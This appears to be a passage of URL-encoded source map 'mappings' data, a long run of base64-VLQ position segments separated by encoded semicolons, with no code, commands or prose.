AAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAM1HA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAJ2BC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAIdO%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAJJP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAIiBD%3BAAAA%3BAAAA%3BAJjBC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAIwBG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAJ3CH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAImDG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAJvDH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAImEG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAJnEH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAIgFO%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAJlGP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAI%2BGO%3BAAAA%3BAAAA%3BAAAA%3BAAKQ%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAJnIH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAI4ID%3BAAAA%3BAAAA%3BAJ5IC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAImJG%3BAAAA%3BAAAA%3BAJnJH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAIgKG%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAJ1MP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAIsNW%3BAAAA%3BAAAA%3BAJtNX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAIiOW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAJjOX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAIuPO%3BAAAA%3BAAAA%3BAJvPP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAIuQW%3BAAAA%3BAAAA%3BAAMQ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAQZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAJzRP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAIoSW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUZ%3BAAAA%3BAAAA%3BAJ9SC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAIqTG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACtVJ%3BADqWA%3BAAAA%3BAAAA%3BAAEC%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BANlYD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAQzHA%3BAAAA%3BAAAA%3BAAAA%3BAN0BC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAMdG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BANcH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAMIG%3BAAAA%3BAAAA%3BANJH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAMmBG%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BANxBC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAMmCD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BANnCC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAMgDG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAN5DP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAM0EO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAN1EP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAM2FG%3BAAAA%3BAAAA%3BAAAA%3BAN3FH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAMkHO%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BANrHP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAM6HO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAN7HP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAM8IO%3BAAAA%3BAAAA%3BAN9IP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAMyJG%3BAAAA%3BAAAA%3BANzJH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAMmKG%3BAAAA%3BAAAA%3BANnKH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAM6KO%3BAAAA%3BAAAA%3BAN7KP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAMuLW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYA%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAeJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BARjPZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BASzHA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAPuBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAOZG%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAThBJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUzHA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BARCC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAQSG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASI%3BAAAA%3BAAAA%3BAAAA%3BARlBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAQ4BO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAR5BP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAQ0CO%3BAAAA%3BAAAA%3BAR1CP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAQ2DO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAR3DP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAQyEO%3BAAAA%3BAAAA%3BAAAA%3BARzEP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAQmFG%3BAAAA%3BAAAA%3BARnFH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAQ0FO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BARrGH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAQqHO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BARjIX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAQkJW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BARlJX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAQoKW%3BAAAA%3BAAAA%3BARpKX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAFzBD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAWzHA%3BAAAA%3BAAAA%3BAAAA%3BAT0BC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BASlBG%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAXhBJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYzHA%3BAAAA%3BAAAA%3BAV0BC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUnBG%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYJ%3BAAAA%3BAAAA%3BAAAA%3BAVKH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUGO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ5BR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAazHA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAb7CR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAczHA%3BAAAA%3BAAAA%3BAZ0BC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYnBG%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZAP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYsBW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcI%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ3CH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYwDO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZjEC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYiFG%3BAAAA%3BAAAA%3BAAAA%3BAZjFH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY0FG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ1FH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY%2BGG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZvHH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY2IO%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ5JC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY4KG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZpLH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYkMG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAZxMP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYoNO%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ3Nf%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYsPW%3BAAAA%3BAAAA%3BAAAA%3BAZtPX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYqQO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZrQP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYmRO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZnRP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYoSO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZpSP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY2TO%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAZhUH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY2UW%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAZ%2FUX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY2VD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ3VC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY2WG%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZxXP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY6YO%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZraH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY8aO%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZnbX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY%2BbO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ%2FbP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYgdW%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAO